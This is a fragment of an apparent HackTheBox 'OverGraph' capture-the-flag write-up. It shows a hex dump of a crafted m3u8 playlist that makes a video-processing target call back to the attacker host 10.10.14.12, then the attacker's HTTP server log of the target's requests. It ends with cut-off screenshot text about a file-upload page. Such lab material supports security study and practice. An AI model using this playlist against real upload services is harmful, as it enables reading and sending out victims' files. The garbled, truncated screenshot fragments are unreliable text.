 $xxd header.m3u8
00000000: 2345 5854 4d33 550a 2345 5854 2d58 2d4d  #EXTM3U.#EXT-X-M
00000010: 4544 4941 2d53 4551 5545 4e43 453a 300a  EDIA-SEQUENCE:0.
00000020: 2345 5854 494e 463a 2c0a 6874 7470 3a2f  #EXTINF:,.http:/
00000030: 2f31 302e 3130 2e31 342e 3132 3f0a       /10.10.14.12?.
[xenotim@xenotm]─[~/Desktop/HackTheBox/OverGraph]
$
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.157 - - [10/Oct/2022 09:30:24] "GET /header.m3u8 HTTP/1.1" 200 -
10.10.11.157 - - [10/Oct/2022 09:30:24] "GET /header.m3u8 HTTP/1.1" 200 -
10.10.11.157 - - [10/Oct/2022 09:30:24] code 404, message File not found
10.10.11.157 - - [10/Oct/2022 09:30:24] "GET /xxx?= HTTP/1.1" 404 -
10.10.11.157 - - [10/Oct/2022 09:34:08] "GET /header.m3u8 HTTP/1.1" 200 -
10.10.11.157 - - [10/Oct/2022 09:34:08] "GET /header.m3u8 HTTP/1.1" 200 -
10.10.11.157 - - [10/Oct/2022 09:34:08] "GET ? HTTP/1.1" 301 -
10.10.11.157 - - [10/Oct/2022 09:34:08] "GET ?/ HTTP/1.1" 301 -
10.10.11.157 - - [10/Oct/2022 09:34:09] "GET ?/?/ HTTP/1.1" 301 -
10.10.11.157 - - [10/Oct/2022 09:34:09] "GET ?/?/?/ HTTP/1.1" 301 -
10.10.11.157 - - [10/Oct/2022 09:34:09] "GET ?/?/?/?/ HTTP/1.1" 301 -
10.10.11.157 - - [10/Oct/2022 09:34:09] "GET ?/?/?/?/?/ HTTP/1.1" 301 -
10.10.11.157 - - [10/Oct/2022 09:34:09] "GET ?/?/?/?/?/?/ HTTP/1.1" 301 -
10.10.11.157 - - [10/Oct/2022 09:34:10] "GET ?/?/?/?/?/?/?/ HTTP/1.1" 301 -
10.10.11.157 - - [10/Oct/2022 09:34:10] "GET ?/?/?/?/?/?/?/?/ HTTP/1.1" 301 -
Profile
Your Monthly
Report
Upl
Note: For Effic
section instea
to do is to crea
backend and b
avi,mp4,mkv,
File Uploaded
emails